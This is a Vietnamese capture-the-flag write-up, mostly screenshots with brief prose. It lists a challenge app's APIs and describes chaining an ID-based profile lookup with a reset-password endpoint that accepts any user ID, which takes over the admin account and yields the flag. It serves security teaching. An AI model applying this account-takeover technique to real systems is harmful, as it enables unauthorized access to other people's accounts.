









Tiến hành đăng ký một tài khoản hợp lệ, sau đó truy cập vào giao diện chính (trong suốt quá trình này mình cho traffic đi qua Burp). Lúc này mình sẽ có các API call chính như sau:

-

/api/register: nhận vào thông tin người dùng, trả về 1 json chứa trạng thái, token và id

-

/api/login: nhận vào username, password của người dùng; cấu trúc trả về tương tự API đăng ký, sau đó sẽ gán token vào local storage

-



/api/token-login: dựa vào token lấy được từ local storage, gọi đến API này để kiểm tra tính xác thực của token, nếu đúng thì sẽ load vào giao diện ứng dụng

-

/api/profile: API này cho phép lấy thông tin của một người dùng dựa trên ID, mặc định khi load vào ứng dụng thì API này sẽ được gọi với ID của người dùng hiện tại

-

/api/reset-password: API nhận vào userID và mật khẩu mới, sau đó tiến hành đổi mật khẩu

Phân tích lỗ hổng

Với các API đã được phân tích, có thể thấy một số attack vector đáng chú ý:

-





Lấy thông tin người dùng dựa trên ID -> có thể thay ID này bằng số khác. Trong trường hợp này mình thay về 0 và 1 thì phát hiện 1 trả về ID của admin:

-





Đổi mật khẩu người dùng, tuy nhiên lại lấy đầu vào là ID người dùng: với thiết kế này thì mình có thể tiến hành thử đổi pass của 1 người dùng bất kì với ID đã biết (ở đây là ID 1 tương đương với người dùng admin). Tiến hành đổi mật khẩu thì phát hiện có thể đổi thành công:

Khai thác lỗ hổng

Kết hợp 2 attack vectors này là chúng ta có thể thực hiện chiếm quyền điều khiển tài khoản admin, từ đó login vào và lấy flag:









PortfolioS

Write-up được viết bởi: Phạm Hiền Mai (pmai) - sinh viên ngành Global ICT K68.

Phân tích challenge

